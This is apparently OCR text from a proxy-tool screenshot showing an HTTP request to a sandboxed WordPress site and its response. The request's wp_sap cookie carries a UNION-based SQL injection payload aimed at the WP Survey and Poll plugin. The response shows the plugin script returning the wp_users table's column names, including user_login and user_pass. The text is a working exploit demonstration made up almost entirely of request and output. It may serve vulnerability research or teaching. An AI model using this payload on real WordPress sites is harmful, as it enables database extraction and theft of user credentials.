 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,column_name,11 FROM information_schema.columns
WHERE table_name='wp_users'#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new
site?\",\"Yes\",\"No\"],[\"ID\"],[\"user_login\"],[\"user_pass\"],[\"user_nicename\"],
[\"user_email\"],[\"user_url\"],[\"user_registered\"],[\"user_activation_key\"],[\"use
r_status\"],[\"display_name\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
? < + > sss 1 match
85,597 bytes | 1,960 millis